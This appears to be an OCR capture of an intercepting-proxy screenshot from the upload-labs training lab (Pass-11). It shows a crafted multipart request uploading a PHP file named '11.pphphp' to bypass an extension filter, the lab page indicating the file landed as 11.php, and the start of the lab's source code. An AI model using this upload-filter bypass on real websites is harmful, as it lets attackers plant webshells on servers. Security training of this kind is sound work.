 Send
Cancel
<
>
Target: http://192.168.100.8
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-11/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------313223033317673
Content-Length: 333
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------313223033317673
Content-Disposition: form-data; name="upload_file";
filename="11.pphphp"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------313223033317673
Content-Disposition: form-data; name="submit"
上传
-----------------------------313223033317673--
Response
Raw
Headers
Hex
HTML
Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {